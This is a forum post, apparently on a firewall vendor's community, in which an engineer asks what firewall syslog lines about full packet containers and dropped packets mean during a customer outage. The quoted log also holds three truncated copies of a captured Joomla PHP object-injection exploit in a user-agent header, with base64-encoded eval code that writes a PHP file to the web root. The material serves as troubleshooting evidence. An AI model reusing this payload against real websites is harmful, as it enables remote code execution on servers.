Hello everyone
A customer escalated a network interruption in a time range. here is the log extract of syslog.log:
Mar 20 09:25:14 (none) local7.err wafgr[7421]: failed to handle log line: value too long: uagent="}__test|O:21:\"JDatabaseDriverMysqli\":3:{s:2:\"fc\";O:17:\"JSimplepieFactory\":0:{}s:21:\"\\0\\0\\0disconnectHandlers\";a:1:{i:0;a:2:{i:0;O:9:\"SimplePie\":5:{s:8:\"sanitize\";O:20:\"JDatabaseDriverMysql\":0:{}s:8:\"feed_url\";s:5946:\"eval(base64_decode('JGNoZWNrID0gJF9TRVJWRVJbJ0RPQ1VNRU5UX1JPT1QnXSAuICIvdG1wL3Z1bG4yLnBocCIgOwokZnA9Zm9wZW4oIiRjaGVjayIsIncrIik7CmZ3cml0ZSgkZnAsYmFzZTY0X2RlY29kZSgnUEhScGRHeGxQbFoxYkc0aElTQndZWFJqYUNCcGRDQk9iM2NoUEM5MGFYUnNaVDRLUEQ5d2FIQUtablZ1WTNScGIyNGdhSFIwY0Y5blpYUW9KSFZ5YkNsN0Nna2thVzBnUFNCamRYSnNYMmx1YVhRb0pIVnliQ2s3Q2dsamRYSnNYM05sZEc5d2RDZ2thVzBzSUVOVlVreFBVRlJmVWtWVVZWSk9WRkpCVGxOR1JWSXNJREVwT3dvSlkzVnliRjl6WlhSdmNIUW9KR2x0TENCRFZWSk1UMUJVWDBOUFRrNUZRMVJVU1UxRlQxVlVMQ0F4TUNrN0NnbGpkWEpzWDNObGRHOXdkQ2drYVcwc0lFTlZVa3hQVUZSZlJrOU1URTlYVEU5RFFWUkpUMDRzSURFcE93b0pZM1Z5YkY5elpYUnZjSFFvSkdsdExDQkRWVkpNVDFCVVgwaEZRVVJGVWl3Z01DazdDZ2x5WlhSMWNtNGdZM1Z5YkY5bGVHVmpLQ1JwYlNrN0NnbGpkWEpzWDJOc2IzT
Mar 20 09:25:25 (none) local7.err wafgr[7421]: failed to handle log line: value too long: uagent="}__test|O:21:\"JDatabaseDriverMysqli\":3:{s:2:\"fc\";O:17:\"JSimplepieFactory\":0:{}s:21:\"\\0\\0\\0disconnectHandlers\";a:1:{i:0;a:2:{i:0;O:9:\"SimplePie\":5:{s:8:\"sanitize\";O:20:\"JDatabaseDriverMysql\":0:{}s:8:\"feed_url\";s:5946:\"eval(base64_decode('JGNoZWNrID0gJF9TRVJWRVJbJ0RPQ1VNRU5UX1JPT1QnXSAuICIvdG1wL3Z1bG4yLnBocCIgOwokZnA9Zm9wZW4oIiRjaGVjayIsIncrIik7CmZ3cml0ZSgkZnAsYmFzZTY0X2RlY29kZSgnUEhScGRHeGxQbFoxYkc0aElTQndZWFJqYUNCcGRDQk9iM2NoUEM5MGFYUnNaVDRLUEQ5d2FIQUtablZ1WTNScGIyNGdhSFIwY0Y5blpYUW9KSFZ5YkNsN0Nna2thVzBnUFNCamRYSnNYMmx1YVhRb0pIVnliQ2s3Q2dsamRYSnNYM05sZEc5d2RDZ2thVzBzSUVOVlVreFBVRlJmVWtWVVZWSk9WRkpCVGxOR1JWSXNJREVwT3dvSlkzVnliRjl6WlhSdmNIUW9KR2x0TENCRFZWSk1UMUJVWDBOUFRrNUZRMVJVU1UxRlQxVlVMQ0F4TUNrN0NnbGpkWEpzWDNObGRHOXdkQ2drYVcwc0lFTlZVa3hQVUZSZlJrOU1URTlYVEU5RFFWUkpUMDRzSURFcE93b0pZM1Z5YkY5elpYUnZjSFFvSkdsdExDQkRWVkpNVDFCVVgwaEZRVVJGVWl3Z01DazdDZ2x5WlhSMWNtNGdZM1Z5YkY5bGVHVmpLQ1JwYlNrN0NnbGpkWEpzWDJOc2IzT
Mar 20 09:25:41 (none) local7.err wafgr[7421]: failed to handle log line: value too long: uagent="}__test|O:21:\"JDatabaseDriverMysqli\":3:{s:2:\"fc\";O:17:\"JSimplepieFactory\":0:{}s:21:\"\\0\\0\\0disconnectHandlers\";a:1:{i:0;a:2:{i:0;O:9:\"SimplePie\":5:{s:8:\"sanitize\";O:20:\"JDatabaseDriverMysql\":0:{}s:8:\"feed_url\";s:5946:\"eval(base64_decode('JGNoZWNrID0gJF9TRVJWRVJbJ0RPQ1VNRU5UX1JPT1QnXSAuICIvdG1wL3Z1bG4yLnBocCIgOwokZnA9Zm9wZW4oIiRjaGVjayIsIncrIik7CmZ3cml0ZSgkZnAsYmFzZTY0X2RlY29kZSgnUEhScGRHeGxQbFoxYkc0aElTQndZWFJqYUNCcGRDQk9iM2NoUEM5MGFYUnNaVDRLUEQ5d2FIQUtablZ1WTNScGIyNGdhSFIwY0Y5blpYUW9KSFZ5YkNsN0Nna2thVzBnUFNCamRYSnNYMmx1YVhRb0pIVnliQ2s3Q2dsamRYSnNYM05sZEc5d2RDZ2thVzBzSUVOVlVreFBVRlJmVWtWVVZWSk9WRkpCVGxOR1JWSXNJREVwT3dvSlkzVnliRjl6WlhSdmNIUW9KR2x0TENCRFZWSk1UMUJVWDBOUFRrNUZRMVJVU1UxRlQxVlVMQ0F4TUNrN0NnbGpkWEpzWDNObGRHOXdkQ2drYVcwc0lFTlZVa3hQVUZSZlJrOU1URTlYVEU5RFFWUkpUMDRzSURFcE93b0pZM1Z5YkY5elpYUnZjSFFvSkdsdExDQkRWVkpNVDFCVVgwaEZRVVJGVWl3Z01DazdDZ2x5WlhSMWNtNGdZM1Z5YkY5bGVHVmpLQ1JwYlNrN0NnbGpkWEpzWDJOc2IzT
Mar 20 09:27:00 (none) user.warn kernel: [703234.762148] netlink: 113980 bytes leftover after parsing attributes in process `ipsetelite'.
Mar 20 09:27:18 (none) user.err kernel: [703252.025929] :860:__pkt_submit::948: pkt_container:100 full at 8193 entries, dropping packets(s). Dropped: 33
Mar 20 09:27:18 (none) user.err kernel: [703252.082024] :860:__pkt_submit::948: pkt_container:100 full at 8193 entries, dropping packets(s). Dropped: 34
Mar 20 09:27:18 (none) user.err kernel: [703252.093171] :860:__pkt_submit::948: pkt_container:100 full at 8193 entries, dropping packets(s). Dropped: 35
Mar 20 09:27:18 (none) user.err kernel: [703252.115623] :860:__pkt_submit::948: pkt_container:100 full at 8193 entries, dropping packets(s). Dropped: 36
Mar 20 09:27:18 (none) user.err kernel: [703252.156738] :860:__pkt_submit::948: pkt_container:100 full at 8193 entries, dropping packets(s). Dropped: 37
Mar 20 09:27:18 (none) user.err kernel: [703252.221895] :860:__pkt_submit::948: pkt_container:100 full at 8193 entries, dropping packets(s). Dropped: 38
Mar 20 09:27:18 (none) user.err kernel: [703252.226063] :860:__pkt_submit::948: pkt_container:100 full at 8193 entries, dropping packets(s). Dropped: 39
Mar 20 09:27:18 (none) user.err kernel: [703252.226392] :860:__pkt_submit::948: pkt_container:100 full at 8193 entries, dropping packets(s). Dropped: 40
Mar 20 09:27:18 (none) user.err kernel: [703252.226780] :860:__pkt_submit::948: pkt_container:100 full at 8193 entries, dropping packets(s). Dropped: 41
Mar 20 09:27:18 (none) user.err kernel: [703252.227154] :860:__pkt_submit::948: pkt_container:100 full at 8193 entries, dropping packets(s). Dropped: 42
Mar 20 09:27:23 (none) user.warn kernel: [703257.192295] net_ratelimit: 305 callbacks suppressed


The incident was notified between 09:20 to 11:00 am, and the log shows the same lines about "dropping packet(s)".


I've review all the others features and the logs not shows any other anomalies.
My customer experienced downtimes in all the network but the firewall in the incident time range was active and it shows traffics in/out just only in one interface.
Anyone can tell me what it means this logs, if i am correct, this tells me that the firewall started blocking backets in all directions.
Waiting for early replys.

Best regards!
This thread was automatically locked due to age.